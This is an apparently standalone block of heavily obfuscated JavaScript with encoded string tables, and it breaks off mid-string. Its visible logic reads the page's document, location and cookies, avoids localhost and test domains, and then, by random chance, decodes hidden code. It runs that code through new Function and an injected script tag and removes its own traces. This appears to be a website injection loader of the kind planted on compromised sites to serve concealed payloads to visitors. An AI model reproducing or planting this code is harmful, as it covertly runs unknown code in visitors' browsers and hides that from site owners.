T(0x5c8,'[A4y')+T(0xf5b,'jj*r')+T(0x21a,'KIB0')+T(0xa55,'6BHK')+T(0x9d3,'Tlk2')+T(0x6a3,'4Qre')+T(0xc93,'ULYu')+T(0xf71,'orPv')+T(0xaa8,'g4B7')+T(0xbcc,'Fu3N')+T(0x321,'reWF')+T(0x4de,'CMO0')+T(0xc7b,'DbKl')+T(0x3ed,'^QXj')+T(0xe35,'^je&')+T(0x5c1,'sKYT')+T(0x34b,'vM#r')+T(0x6dc,'reWF')+T(0x4ef,'(9h2')+T(0x1a6,'t[3(')+T(0x26d,'VECq')+T(0xe54,'jiGx')+T(0x652,'jj*r')+T(0xc32,'4Qre')+T(0x2f4,'g4B7')+T(0x38d,'jj*r')+T(0x9c3,'JE4L')+T(0x962,'Y$V8')+T(0xe7a,'R4HO')+T(0xea5,'Tlk2')+T(0x4ce,'g4B7')+T(0xa9b,'@)Xu')+T(0xaa7,'3xqM')+T(0xad8,'oGq4')+T(0x4f0,'JE4L')+T(0x182,'[A4y')+T(0xf19,'CMO0')+T(0xcef,'^*hG')+T(0xf43,'nX*r')+T(0x911,'z]N0')+T(0x6c5,'jiGx')+T(0xde7,'3xqM')+T(0xd2a,'s[JI')+T(0x8b7,'jaMv')+T(0xb42,'6BHK')+T(0x973,'Fu3N')+T(0xaf8,'JE4L')+T(0x1d9,'R4HO')+T(0x1e0,'S[Yf')+T(0x667,'jj*r')+T(0xa35,'oGq4')+T(0x5f4,'DbKl')+T(0x9d7,'5k&x')+T(0x299,'@)Xu')+T(0xc61,'6BHK')+T(0x4e4,'QeMk')+T(0x753,'4Qre')+T(0xf00,'VECq')+T(0x43d,'Rbd!')+T(0x70c,'8Np#')+T(0xa2b,'reWF')+T(0xb25,'6BHK')+T(0x23d,'g4B7')+T(0x5d0,'KIB0')+T(0xdc9,'iss7')+T(0x2eb,'83Kq')+T(0x471,'QeMk')+T(0xcc6,'DbKl')+T(0xd8e,'6BHK')+T(0xae6,'83Kq')+T(0xf12,'*mqs')+T(0x694,'Y$V8')+T(0x4b7,'ULYu')+T(0x7c3,'(9h2')+T(0x7e8,'3xqM')+T(0xa3b,'@yT#')+T(0x832,'*mqs')+T(0xa4f,'Y$V8')+T(0x5a1,'iss7')+T(0x4ac,'JE4L')+T(0xbea,'Y$V8')+T(0x951,'@)Xu')+T(0x858,'^QXj')+T(0xab1,'@)Xu')+T(0xa50,'jj*r')+T(0xdb3,'Fu3N')+T(0x841,'(9h2')+T(0x7ae,'QeMk')+T(0xd67,'t[3(')+T(0xa00,'g4B7')+T(0x933,'(9h2')+T(0x4e5,'R4HO')+T(0x579,'5k&x')+T(0x232,')G#X')+T(0xa45,'vM#r')+T(0x49b,'Tlk2')+T(0x910,'^je&')+T(0xc55,'z]N0')+T(0xe9b,'R4HO')+T(0x2e1,'orPv')+T(0xd86,'@)Xu')+T(0xda0,'sKYT')+T(0x16e,'*mqs')+T(0xa52,'8Np#')+T(0x295,'R4HO')+T(0x240,'4Qre')+T(0x513,'iss7')+T(0x916,'TsCv')+T(0x6fa,'(9h2')+T(0x460,'tW]4')+T(0xcdb,'dJau')+T(0x2ad,'Rbd!')+T(0xaf2,'t[3(')+T(0x7f2,'q#di')+T(0xbbc,'^QXj')+T(0x8cf,'TsCv')+T(0x5b3,'Tlk2')+T(0x4aa,'oGq4')+T(0x65a,'q#di')+T(0xc92,'f97M')+T(0x857,'VECq')+T(0x712,')G#X')+T(0x2ea,')G#X')+T(0x4bb,'tW]4')+T(0xb9d,'^je&')+T(0x9de,'sKYT')+T(0x883,'nX*r')+T(0x890,'8Np#')+T(0x3a2,'jaMv')+T(0x540,'*mqs')+T(0x9ab,'TsCv')+T(0x183,'4Qre')+T(0xd1d,'[A4y')+T(0x549,'s[JI')+T(0x381,'5k&x')+T(0x602,'Y$V8')+T(0x194,'q#di')+T(0xa2e,'Rbd!')+T(0x563,'(9h2')+T(0xd92,'nX*r')+T(0xc1e,'jiGx')+T(0x705,'dJau')+T(0x912,'8Np#')+T(0x447,'8Np#')+T(0x9ff,'^*hG')+T(0x5ef,'jj*r')+T(0x2e7,'@yT#')+T(0x778,'@yT#')+T(0x217,'Rbd!')+T(0xbc9,'jj*r')+T(0xe6b,'jiGx')+T(0xe25,'Rbd!')+T(0x893,'^je&')+T(0x8fa,'s[JI')+T(0x72b,'reWF')+T(0x8b2,'dJau')+T(0xe21,'Rbd!')+T(0xd05,'TsCv')+T(0x8d4,'4Qre')+T(0x193,'CMO0')+T(0xc25,'^je&')+T(0xa43,'VECq')+T(0x477,'R4HO')+T(0x7ce,'*mqs')+T(0x867,'VECq')+T(0xbe1,'jiGx')+T(0x8f5,'(9h2')+T(0xd48,'VECq')+T(0xb99,'Y$V8')+T(0xb0c,'reWF')+T(0xa02,'VECq')+T(0xf5a,'R4HO')+T(0x1da,'nX*r')+T(0x4d5,'iss7')+T(0x439,'orPv')+T(0x591,'83Kq')+T(0x2e9,'f97M')+T(0x8ef,'VECq')+T(0x86e,'dJau')+T(0x1d3,'W!Dt')+T(0xd1b,'83Kq')+T(0xada,'^QXj'))+(T(0x7c0,'z]N0')+T(0x1c4,'f97M')+T(0x697,'Rbd!')+T(0x623,'reWF')+T(0x2df,')G#X')+T(0x468,'Tlk2')+T(0x37a,'s[JI')+T(0xc76,'(9h2')+T(0xe98,')G#X')+T(0x18f,'^1us')+T(0x74d,'KIB0')+T(0x481,'JE4L')+T(0x7a9,'^QXj')+T(0x5c2,'5k&x')+T(0x50a,'q#di')+T(0xe9e,'@)Xu')+T(0xbe9,'tW]4')+T(0x57c,'Fu3N')+T(0x2ec,'s[JI')+T(0x22e,'3xqM')+T(0x2da,'^je&')+T(0xf0c,'DbKl')+T(0xc20,'Y$V8')+T(0xc5b,'VECq')+T(0x964,'W!Dt')+T(0x36c,'dJau')+T(0x915,'q#di')+T(0xb28,'dJau')+T(0x5fb,'@)Xu')+T(0xd9e,'Fu3N')+T(0x42c,'g4B7')+T(0xd43,'ULYu')+T(0x8f3,'Fu3N')+T(0x715,'^QXj')+T(0xba0,'4Qre')+T(0xe83,'QeMk')+T(0x1af,'8CHb')+T(0xb76,'jaMv')+T(0xf33,'t[3(')+T(0x494,'tW]4')+T(0x86b,'*mqs')+T(0xede,'JE4L')+T(0x90e,'[A4y')+T(0x643,'t[3(')+T(0x500,')G#X')+T(0x4d0,'[A4y')+T(0x937,'sKYT')+T(0xc9b,'TsCv')+T(0xad0,'[A4y')+T(0x4a3,'DbKl')+T(0x7dc,'^*hG')),c[T(0xac5,'jiGx')]=T(0x75d,'@)Xu')+T(0xf10,'Rbd!')+T(0xd9b,'jaMv')+T(0x4c0,'W!Dt')+T(0x785,'jiGx')+T(0x75b,'6BHK')+T(0x63c,'^1us')+T(0x685,'5k&x')+T(0x537,'oGq4')+T(0xcee,'q#di')+T(0x6b1,'KIB0')+T(0xc15,'ULYu')+T(0x6b2,'CMO0')+T(0x925,'*mqs')+'N',c[T(0x503,'iss7')]=T(0x23b,'(9h2')+T(0xca2,'orPv')+T(0x8f0,')G#X')+T(0xde1,'8CHb')+T(0xaab,'CMO0')+T(0xb5e,'[A4y')+T(0x6de,'JE4L')+T(0x4ca,'^1us')+T(0x254,'(9h2')+T(0x736,'jj*r')+']',c[T(0xb63,'z]N0')]=function(w,z){return w===z;},c[T(0xa7d,'jaMv')]=T(0x8f4,'(9h2')+T(0x7c9,'Fu3N')+T(0x914,'jiGx')+T(0x580,'[A4y')+T(0xabf,'nX*r')+T(0x9f4,'z]N0')+T(0x272,'s[JI')+T(0xebe,'t[3(')+T(0x535,'@yT#')+T(0x913,'Rbd!')+T(0xcf6,'8CHb')+T(0x457,'8Np#')+T(0x250,'z]N0')+T(0xa29,'Rbd!')+T(0x747,'R4HO')+T(0x55e,'t[3(')+T(0x2f1,'^je&')+T(0x180,'orPv'),c[T(0xc37,'Y$V8')]=function(w,z){return w===z;},c[T(0x362,'Tlk2')]=function(w,z){return w!==z;},c[T(0xda9,'iss7')]=T(0xc95,'^*hG')+T(0x8c5,'CMO0'),c[T(0xa2f,'VECq')]=function(w,z){return w===z;},c[T(0x6da,'s[JI')]=T(0x3c9,'4Qre')+'t',c[T(0x792,'g4B7')]=T(0xc9c,'orPv')+T(0xd80,'f97M'),c[T(0xded,'^*hG')]=function(w){return w();},c[T(0x7cf,'^QXj')]=T(0x2cf,'iss7')+T(0x3ac,'nX*r'),c[T(0x94b,'Tlk2')]=function(w){return w();},c[T(0x548,'nX*r')]=function(w,x,y){return w(x,y);},c[T(0x527,'83Kq')]=function(w,x,y){return w(x,y);},c[T(0x335,'5k&x')]=function(w,z){return w-z;},c[T(0xeda,'dJau')]=function(w,x,y){return w(x,y);},c[T(0x284,'Fu3N')]=T(0xa4b,'8Np#')+T(0xdc3,'reWF')+T(0x1c6,'orPv')+T(0xd0a,'t[3(')+T(0x4c3,'jj*r'),c[T(0x543,'nX*r')]=function(w){return w();},c[T(0x650,'jj*r')]=T(0xf39,'Y$V8')+'t',c[T(0x7be,'(9h2')]=T(0x783,'z]N0')+T(0x6e8,'vM#r')+T(0xa74,'QeMk'),c[T(0xe24,'vM#r')]=function(w,x,y,z,B,D,H,K,N,Q,R){return w(x,y,z,B,D,H,K,N,Q,R);},c[T(0xaa3,'jaMv')]=T(0x6ea,'W!Dt')+T(0x256,'S[Yf')+T(0x572,'8CHb')+T(0x3d2,'(9h2')+T(0x1cc,'^je&')+T(0x3c4,'[A4y')+T(0x799,'CMO0')+T(0x9fb,'^je&'),c[T(0xaba,'reWF')]=T(0xe65,'8CHb')+T(0x5c4,'^QXj')+T(0xd46,'R4HO')+T(0x36d,'Rbd!')+T(0x554,'QeMk')+T(0xe9f,'g4B7'),c[T(0x506,'5k&x')]=function(w){return w();},c[T(0xd59,'nX*r')]=function(w,x,y){return w(x,y);},c[T(0xe67,'nX*r')]=function(w,x){return w(x);},c[T(0xdde,'3xqM')]=function(w,z){return w+z;},c[T(0xeaf,'5k&x')]=T(0xaa6,'oGq4');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var U=_0x4255613d;if(y){var B=y[U(0xe3b,'83Kq')](x,arguments);return y=null,B;}}:function(){};return w=![],z;};}();function f(w,x){var V=T;for(var y in w)if(d[V(0x542,'4Qre')](y[V(0x2b8,'oGq4')+'h'],x)&&function(z,B){var W=V;for(var D=0x2;d[W(0x927,'iss7')](D,B[W(0x3c7,'Tlk2')+'h']);D++)if(d[W(0x482,'@)Xu')](z[W(0x870,'Rbd!')+W(0xf15,'R4HO')](B[D][0x0]),B[D][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var X=T;return d[X(0x348,'R4HO')](w,Math[X(0xd31,'DbKl')](d[X(0x4b3,'TsCv')](Math[X(0xc35,'s[JI')+'m'](),d[X(0xc40,'z]N0')](d[X(0x8b0,'q#di')](x,0x1),w))));}function h(w,x){var Y=T;for(var y=0x0;d[Y(0xdbc,'W!Dt')](y,x[Y(0xb9c,'nX*r')+'h']);y++){var z=x[y],B=d[Y(0xa71,'jj*r')](0x0,z[Y(0xd09,'S[Yf')+'Of']('.'))?d[Y(0x9e8,'Y$V8')]('.',w):w,D=d[Y(0x950,'t[3(')](B[Y(0x424,'@yT#')+'h'],z[Y(0x8db,'s[JI')+'h']),H=B[Y(0x863,'CMO0')+'Of'](z,D),D=d[Y(0x9c7,'[A4y')](-0x1,H)&&d[Y(0x1ea,'^*hG')](H,D);if(D&&(d[Y(0x746,'sKYT')](B[Y(0x273,'DbKl')+'h'],z[Y(0x424,'@yT#')+'h'])||d[Y(0xda6,'orPv')](0x0,z[Y(0x1d2,'8CHb')+'Of']('.'))))return 0x1;}}function i(){var Z=T,w,x;return d[Z(0x195,'KIB0')](f,d[Z(0x88f,'R4HO')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a0=T,w=d[a0(0x9ce,'Fu3N')](k,d[a0(0x6ac,'tW]4')](i));if(w){var w=d[a0(0xf09,'DbKl')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a0(0xd5d,'8Np#')](0x46,w[a0(0x5a8,'s[JI')+a0(0x775,'QeMk')](0x0))&&d[a0(0xcf7,'5k&x')](0x66,w[a0(0x1e5,'sKYT')+a0(0x36a,'3xqM')](0x0))||d[a0(0xae7,'ULYu')](0x49,w[a0(0x870,'Rbd!')+a0(0x9d5,'orPv')](0x1))&&d[a0(0x370,'g4B7')](0x69,w[a0(0x577,'KIB0')+a0(0x7fa,'t[3(')](0x1))||d[a0(0xf29,'6BHK')](0x4c,w[a0(0x36b,'QeMk')+a0(0xef4,'KIB0')](0x2))&&d[a0(0x932,'z]N0')](0x6c,w[a0(0xea4,'jaMv')+a0(0x6fe,'s[JI')](0x2))||d[a0(0x372,'f97M')](0x45,w[a0(0x4c8,'oGq4')+a0(0x495,'^*hG')](0x3))&&d[a0(0x903,'^*hG')](0x65,w[a0(0x36b,'QeMk')+a0(0x947,'^QXj')](0x3))||d[a0(0x4a9,'Fu3N')](0x3a,w[a0(0xf40,')G#X')+a0(0xb43,'jaMv')](0x4))):void 0x0;}}function k(w){var a1=T;return d[a1(0x89d,'8Np#')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a2=T,w=d[a2(0x601,'orPv')](i);if(w){var x=d[a2(0x574,'Fu3N')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a2(0x332,'Y$V8')](x,'~')?d[a2(0x8cd,'R4HO')](k,w):y)&&d[a2(0x51a,'jaMv')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a2(0xae8,'q#di')](x,y);}}function m(){var a3=T,w=d[a3(0xda1,'6BHK')],x=new RegExp(d[a3(0x8c2,'reWF')],'g');return w[a3(0x800,'CMO0')+'ce'](x,'')[a3(0xaef,'DbKl')](';');}function n(){var a4=T,w=d[a4(0x7a5,'5k&x')],x=new RegExp(d[a4(0xcf5,'^QXj')],'g');return w[a4(0xd15,'orPv')+'ce'](x,'')[a4(0x5ce,'reWF')](';');}function o(w){var a5=T;return d[a5(0xd00,'jj*r')](-0x1,w[a5(0x67f,')G#X')+'Of'](String[a5(0xef7,'jj*r')+a5(0x33e,'@yT#')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a5(0xe6c,'reWF')](w)||new RegExp(d[a5(0xa16,'(9h2')],'g')[a5(0x2cd,'^QXj')](w));var x;}function p(w,x){var a6=T,y=w[a6(0xc44,'^1us')+'h'];return d[a6(0x27e,'jiGx')](w[a6(0x177,'^*hG')+a6(0x9b2,'CMO0')](d[a6(0x1dc,'(9h2')](y,x[a6(0x595,'ULYu')+'h']),y),x);}function q(){var a7=T,w=d[a7(0xd3a,'*mqs')][a7(0xde3,'R4HO')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':d[a7(0xc77,'reWF')](K);continue;case'1':return!D||!!(d[a7(0x65f,'ULYu')](h,D=d[a7(0x5cb,'3xqM')](p,D,String[a7(0x676,'S[Yf')+a7(0x6a2,'6BHK')+'de'](0x2e))?D[a7(0x388,'Tlk2')+a7(0x636,'jaMv')](0x0,d[a7(0xb09,'t[3(')](D[a7(0x244,'dJau')+'h'],0x1)):D,B)||d[a7(0x2e6,'nX*r')](h,D,H)||d[a7(0x384,'sKYT')](o,D)||d[a7(0x610,'^je&')](j));case'2':var y={};y[a7(0x22d,'R4HO')]=d[a7(0xd1a,'t[3(')];var z=y;continue;case'3':var B=d[a7(0x8c3,'z]N0')](m),D=d[a7(0x810,'Fu3N')](l),H=d[a7(0xf3e,'Rbd!')](n);continue;case'4':var K=d[a7(0xcca,'QeMk')](e,this,function(){var a8=a7,N=d[a8(0xe2e,'^je&')](typeof window,d[a8(0x73e,'jj*r')])?window:d[a8(0x496,')G#X')](typeof process,d[a8(0xf14,'8Np#')])&&d[a8(0x698,'6BHK')](typeof require,d[a8(0x920,'CMO0')])&&d[a8(0x3fc,'oGq4')](typeof global,d[a8(0x462,'Tlk2')])?global:this,Q=function(){var a9=a8,R=new N[(a9(0xc23,'CMO0'))+'p'](z[a9(0x417,'TsCv')]);return!R[a9(0x545,'Tlk2')](K);};return d[a8(0x39b,'f97M')](Q);});continue;}break;}}function r(w){var aa=T,x=d[aa(0x59c,'5k&x')](i),y;x&&((y=x[aa(0xa25,'Y$V8')+aa(0x489,'DbKl')+aa(0x410,'VECq')](d[aa(0xdd8,'Fu3N')]))[aa(0x344,'*mqs')]=d[aa(0x1f3,'[A4y')],y[aa(0x6d7,'W!Dt')+aa(0xc63,'iss7')+'t']=w,(x[aa(0x843,'W!Dt')]||x[aa(0x451,'[A4y')]||x[aa(0xcfb,'t[3(')+aa(0x7f5,'Fu3N')+aa(0x2ab,'^QXj')])[aa(0x32a,'f97M')+aa(0xa8b,'s[JI')+'d'](y),y[aa(0x750,'jaMv')+'e']());}function s(){var ab=T,w,x=d[ab(0xe24,'vM#r')](f,d[ab(0xf6f,'TsCv')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[ab(0x64a,'jj*r')],z=new RegExp(d[ab(0x3c1,')G#X')],'g'),(z=x[y[ab(0x88b,'R4HO')+'ce'](z,'')])&&z[ab(0x941,'Y$V8')+ab(0x3b5,')G#X')][ab(0x3e9,'8CHb')+ab(0x7c6,'*mqs')+'d'](z));}try{var t,u,v;d[T(0xc57,'[A4y')](q)||(d[T(0xa57,'@)Xu')](s),d[T(0x291,'t[3(')](0x1,d[T(0x7c5,'g4B7')](g,0x1,t=0x4))||d[T(0x8e7,'S[Yf')](r,d[T(0xe1c,')G#X')](d[T(0x320,'jaMv')]('(',new Function((function(){var _0x1259559=function(){var _0x6870846c=['tNjAvMrryuDsuLLxvw5mq2rytLzkALqXtNzlmNHSwvnJ','sMTsme5YuKHoAeP5D25zBtfYv2TnEfjTtLnwEwnZsJjz','rtvpq3DUzg1vnwfty3byu3HevZfvB01iz3LAr0vZsNLw','rMHkExDUvNPKwgmYBerImKzytKvZBKXdzdrvmJLAvNPK','tZnkBgrivNLIAujfvZfVB01iz3LnEKfZsJnKywvvmg5l','z3DLrePQtKn3BK5RmgTwq2nWsZbZB01iz3PoALvZsJb3','mgrusNLRCLn5z3DLrezRtwL3BMj6rxbKq2nWsZbZB01i','rMLmq2qZv25StG','ELjXvLzKuwrhuKLrmJLTsNL3BMn6AhjnmwrtttjstLuY','yNPOwe5RwMTuvgHYtKnJC0OXzfnwre5Uzg5sA1rhrw5m','we5Sz3zJBKvUtenKnMnSuJbAru5YzvnJC0OYuMXrBvjv','y0zKuMjhtLvuAKfUtenKwe4ZqMPvrezpwKzwDgiXB25m','A3jtEwD3zurjme1tD25pvgHmzvnJCeSWC29nsgD4wMPb','q3DUvgXkrvfty3blEwrVsJeWC2n5A21kBvOXyM1omgfx','u3rms0rcne1Qwtfmq2rWvg1VBuP5A3jtEwD3zuroA09d','zurgAu1PD25zBgGYy0nJCeT5zgPAu2rKs0HnC0P5y3bl','vhLJCeSWC29nsgD5tMPrC0OWowPsvKvUs1n0teTeqJrn','sNvjr1PIvwLNDW','s1n0teTeqJrnEK0WtenKB1jgmwXkEwTYu3LND2vettnz','mdGXyMLJC0OXyZnwBvjiveHWtwvTrw5mq2rTvem5A1r6','BhDzA05ssJeXyLPSmdDHv1LVwNOWovbyvNvAr1zTyvC1','Bg1nr2HRvvzJBG','ttLtExH4ufH0ou8ZrMjzve1VtuHNEu9uwxnkEMT5vKHn','m1jWyJi0z2fPAhHlwhqYwvHjz1LurtLtExH6ufC1Bgr5','odqWnteXD01tsMvV','yxbWBhK','s0rcne16sMHmq2resLHsBuP5BgrqvxnVtuHNEK0Ytxnk','Ewr6y1DSr1rTng5yu2S3zLn4CfD5zhDJBtKWyJnsnwnh','z3DLre13wKn3BMjtAg5sAwnWwfnOseXfz3bpmZbZutf0','zwPAmLLty3nkm2C0yxPwwfvetMPwve4XsNL3BMiWEfDA','zg1gEuLgohDLrgD4twPnnu5QqMTqvNnUuKzoCK0XzfnA','zurjm09tD25uBePfuvnJCfHumw1xmKv6s0rcne16qtfm','u3DUvev3AMrPy3blmhnVtuHNEK5euxnkmteXvM1jBKTt','C0OZBhrImMr0t0C5r1z6vKHkExDUuvzoCK5TuMLuBu5k','ExDUzfzoCLnhuMTomK5rvNLJC0OZrtrImvzSyLC5mLz6','wMjzvevVtuHNEK5Qz3nkmwrdyvvzBKTwmg9ABhrOtvnN','utj0C2nQrJvwAwnZsJnJngeZtLHvBKPQyLzJBKXdzfHo','sNLRCLn5z3DLre0YwKn3BLmWrMLwAwnWsZbZB01iz3Pn','v3n2yuDfBKXdzgLrmNrQzw1zDLKWAfHkExDUyurODLvw','sZbZB01iz3Ppr0vZsJfKq2fvww5lu3rms0rcne0YvMXm','D0P5A3jtEwD3zurnmu5dD25jmuOXsxLJCeSWC29nsgD5','mNbysNL3BMvvtNjHBgrtuKD0A1j5y3nkmwmWyuDst09h','teTeqJrnEK14tenKv01eqtbkEwTYu3LND2vesxDpq3DU','rvHxvw5lvJbVuMLRn1KYoxvKr2X1zfDvn1KYrNPAu2mW','r2rnu1zJmu1dy3nkmwmYu0rAwfvezgTvrK52ywLJC0OY','re1ZsJjwEvyXtw5lu3rms0rcne1Qvtbmq2rpuKvknuP5','suDfmLbxrxPpm0PSzeHwEwjPqM1xmKuYs0rcne0Yrtnm','DgPwmuzRwKzgDgeWD25mq2r0yLD0ufyXqJrArtvRvhLJ','s0rcne16y3Dmq2rituzrD0P5BgrlsgrIvfnND2vestrp','BgPmq2resLHsBuP5A3jtEwD3zurjm05PD25ovKjfwLnJ','rNn3zurbC01izZjzmtbWtenfAgr5ww1JmxrOt0nND2ve','C0OYCZrHm0Pyvum5A1nSBgXkExDUzuvoDLnUrKrIEKPc','uMHKr05kwMK5ALmYrw5mq2q2yLC4Evz6wLnArxbuytiW','EwD3zuroBfLPD25zBgGYy0nJCeSWC29nsgD4t0rzC0OX','v2HRvgXoCLz5y3nkmwmWyM1gwe5guLvHA2nUtenKwfvS','mtq2ndy5BuLArgTs','zerHmvjdvNLJC0OXyZjHr1jstxK5A1rxmxzIu2nZsJfJ','zhnIvtvesNLRCLn5z3DLreKYtwL3BK1gwK1zEwnWsZbZ','EwD3zuroALPdD25Kmxa1vfnJCeSWC29nsgD4wvrrC0OZ','sJjnD1fTuK9nshaXsNL3BLyXqJbArKjptJjstLnftw5m','D0ThwMjzvevVtuHNEu56rxnkEvPPtvrbBKTwmhnkmMnU','ExDUvNPwtu5SzfjKr1jqvti4EuP5D25wmuPqwMXKuu4Y','vNPKA1PfnwHrEwnZsJfJmgvxDdbArNbRvg5AC1KWDfrH','r3rAvNPsrwviBeHkExDUvNPwu1KWzhrImMHWveHRBKXd','u3LND2vetM1nu3DUzg1vnwfty3blEwHms0rcne16A3Lm','zeHwEwjPqJbHr2X6v3LKvfnhtJjzvw9UwfnOmgfhBhPx','Cfzdy3nkm0Peytb4we4ZwMLrmKvUtenKDgjxouvwmuf3','seK5sNLJn2jemwTlr3DWtZjADMnPAdjzweLNzfqWD2ve','wwL3BMj6rxbKq2nWsZbZB01iz3PAv1LZsJbnBgrhww5l','mtmWmJGZCvzlDeLe','sgD6wKrjC0OZvxLoq2TUs1n0teTeqJrnBuK1tenJCveX','nJyXm012CevXBq','uMLwBu5xvNLJC0OWvKrIm0j0uti5u1z6vLHkExDUzerO','ttvoAKjStZnKB2fxEgXlq0vOvZeWCguZuNLLwhqYwvHj','BgHoq2nZsJfKuMjhtLDnvxHPwtjfBKXdzdvnvfj6vJa5','sfPysNLSzfbvC29nsgD6wLrNC0OXCdnsmu1Us1n0teTe','s0HfC2n5EdfmsfLZzhL4neXiA3nLAxHctevnC1jdBdDJ','v1OXyM1omgfxoxvlsevZy3LSn2nTvJbKweP1suHfAfbu','mtq5nZHmCKjoAei','tMXtvZuWs0vVB01iz3HAve1ZsNLWrfDRy25lu2S3yvDz','tunJC0OZrLrImdu0uZa5veP5D25wELjpwKzgBMvSvLHo','B01iz3PAve1ZsJfsBvOYng5lu3rms0rcne1xwtvmq2nX','zurfnvPPD25AEuzUuxLJCeSWC29nsgD5t1DnC0OXwxDn','D2verMHzExDUvgXWuK15y3blmhnVtuHNEvPhuxnkm05o','vM1sufj5y3nkmfj0yta5ru9hovHAmKvUtenKqLeYDhPw','AZjnr1zIsJfsvLDwzfPvEwrKufqWowrxnwTAv1PWyM1w','BvjlwvnJC0OYvKTKr1jjvtj0EMvvy25mq2rVzfD4ALzi','D25lu3rms0rcne0YvMHmq2rbzg1fD0P5A3jtEwD3zurk','CMvRvtrImhDUtenKwe5hAgTtBe5YutbgrgiWD25mq2qW','EuXdzhnIvtvesNLRCLn5z3DLreKXtLn3BK5RmgTwq2nW','EwnWsZbZB01iz3PoBvLZsJnAqwqWz25lu3rms0rcne16','tenKrK9hDfPwmdLdwtfABu1dy3nkmMXuytaXqK1hAgPv','EwTYu3LND2vesMXpu3DUzgTcm1ndy3blmhnVtuHNEfKY','twPrCeP5A3nArNrms0rcne0YwMLmq2rvwM1KDuP5Bgrq','sJeXyK1iz3Dyvhr5wLHsmwnTngDKr2HWyZfZBLvitNfu','vLnRwMTvvu5YtuzKuMjUB25mq2q0t0D0wMjgzhDzmgXO','wNK5ALuWnxDzmgXysNL3BLz6wLnArK5uytnOm2jxotbk','ovndDKvsCq','vZvQzeDSDMjPAgHmr0LWztnAAgnPqKTqvJH3zurNEe1Q','u1LTuKz0yuTeqJrnEKL3tenKywqWzfrkEwXKs0Hsnwnh','sZbZB01iz3LnEKvZsNLwmgrSy25lu3rms0rcne1Tstnm','tJjstK0WwMTsmgnUtenKDK9hDfPsre5dwtfsseP5D25w','s3OXvgrisNbIBwrIsJjAEwiYmurHr0z5uti5A1Ptzgrl','AgHwELv2wKzbngiZwJbvmJLpzdjfBKXdzezvmNruvJa5','wLvOELz6uxPArxbisNL3BMfvDe9ArKf5tLzJBKXdzevn','BKvUtenKwe5UA3DzvZf2zvzJmgfty3nkmfjeyJjomMjx','vNLJC0OXyZjtBvjuyLC5q2eXtNzoAwnZsJfJm1LRAfHo','C29nsgD5turvCW','D25wELyWwKvSDgiYrNnprZLgsNL3BLKWzgfArxr5zvzJ','u3HItuHNEeXeqJroBvPKtezZD2veqxnnsgCYtKyWCe8Y','utrmq2rpv2XfEKP5BgrlsgDZzvn4nKTuDdLpm1POy2Lc','tKzKuLzTtKLJm2TUtenKwe5fnwTvvgH2utiXDgiZA25m','zg14C1z5y3nkmwrtv0v0we5SsMTvmxbOsNL3BMrfntzJ','weP1suDAyLLuuw9nsgD5t1rJC0P6AZrtm2TUs1yWB2r5','A3nkm0uXzdbrBG','BKTwmdLKBhrws0rcne0Yttbmq2rnvenomKP5Bgrmru5I','DgeZBfHvAKzOwLHfBKXdzhPKmgrZvJfkBgvty3nkmLjU','D2nSuw5mq2q0utj0Cvz6zevnwfP4sNL3BLz6uMTzmhaY','rKzkuw1ssLz5y3nkmezSww14we4ZAgTsmgnUtenKmgjx','yNPwwe5TEgTsme5YvNLJC0OXyZfLr1joyLD0rgnQAhzH','yZrmq2ryuw1Sr0P5BgrlsgHIvLnND2vetMPpu3DUyNPf','yvz6vLrkExDUvJfgtvDhBdnwBvjluNLJC0OZwK9AA2Xy','r2rssJeWB2f5AZDMu3HWv3LKD2nTotbIm1i1y0DvBLHw','uxDmq2mYvfnsvuP5Bgrlsg9ZuvnRn2ztEdfxmdbVtuHN','vvDsALzSy25mq2rytKzWA1ngtNzoBtq0yJfzBKXdzfHo','zZrnveL6t1rzD1PwC25LvKPWy0D0AKOXmg9zExHPs1n4','CeSWC29nsgD6tNPRC0OYAevyv1vUs1n0teTeqJrnALL4','q2rytJfkA1zeqxHvm1POsNL3BLKWCe9ArwWWwLDvBKXd','uvDwq1KXuKHkExDUzgTZngjgzfjLvKLUtenKwe5dowTw','rei0twPKAeXdzeXrv0PxsNLRCLn5z3DLre15t1n3BK9u','z1L6mhrJr0z5yZjwsMjUuw9tAwD3zurfne9tD25IrZfp','y1nJC0OYvNPsBvjuy1rbneP5D25wELzdwKv0DgiWrNnr','rZHZzdjSDvPhotnlu2W4zKnODLbxwMjtEwD3zurjD05d','DejzBfLUs1n0teTeqJrnmKL6tenJBfHxsNnkEwTZwKz0','ALvZsJnABe9xA25lu3rms0rcne16yZrmq2ryuw1Sr0P5','B2jQzwn0','B2ntEhPlwhr5wLHsmwnTngDJu2H6s1r0ouXhuMjtEwD3','wwPfD0P5A3nArNrms0rcne16txDmq2rpv2XfEKP5Bgrq','EwD3zurnEK55D25jmuOXsxLJCeSWC29nsgD4t0DnC0OY','u2nZsJbrngeYCfHorgXVzgXJBKXdzg1vmJGZyvzoCK9y','y3blmhnVtuHNEvLQsxnkmJbVwJbzBKTtDeXlrei0ttjv','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','u3DUthLJCeXirxbmr1PIwvrfB01iz3Lor0vZsJnotLjg','wffUs1yWovn5z3DLre0WwML3BMj6rxbKq2nWsZbZB01i','D25AEuzUuxLJCeTtChDzweP6wLvSDwrdAeTlrei0tw1z','C0OXzfntBu5mu0voCfz6wtbkExDUywXoDMrwzfjnrxrT','u3DUwvzSm1D5y3blmhnVtuHNEu5xtxnkmKPzzg5bBKTt','uvnRC25mq2r2vtj0uLyXsNDArxbjuNLJC0OZzZrHmK55','DeXlrei0tw1zD0XdzgfKm